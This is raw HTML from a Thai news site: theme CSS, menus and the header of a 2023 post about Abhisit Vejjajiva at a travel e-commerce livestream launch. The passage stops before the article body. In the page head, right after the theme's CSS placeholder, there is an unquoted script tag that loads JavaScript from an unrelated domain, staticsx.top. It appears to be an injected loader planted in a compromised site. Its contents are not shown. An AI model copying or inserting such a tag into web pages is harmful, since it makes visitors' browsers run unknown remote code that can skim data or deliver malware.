                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-35414 single-format-standard -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวไลฟ์สไตล์" class="entry-crumb" href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวประชาสัมพันธ์" class="entry-crumb" href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35414" class="post-35414 post type-post status-publish format-standard has-post-thumbnail category-annoucement category-business" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T09:25:07+00:00" >10 กันยายน 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35414">867</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%AD%E0%B8%A0%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C+%E0%B9%80%E0%B8%A7%E0%B8%8A%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B0+%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B9%84%E0%B8%9B%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B2%E0%B8%98%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%E0%B8%88%E0%B8%B5%E0%B8%99+%E2%80%9CThailand+Travel+E-commerce+Live+Project+Grand+Opening%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2597%25e0%25b8%2598%25e0%25b8%25b4%25e0%25b9%258c-%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b8%258a%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b0-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=อภิสิทธิ์ เวชชาชีวะ ร่วมงานเปิดตัวกิจกรรมการท่องเที่ยว และถ่ายทอดสดไปยังสาธารณรัฐประชาชนจีน &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;&body=https://siam108.com/%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b0-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
